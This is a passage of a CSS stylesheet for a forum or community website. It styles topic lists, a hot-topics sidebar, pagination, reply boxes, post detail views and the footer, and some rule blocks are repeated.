    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.opticsStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.preserveStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

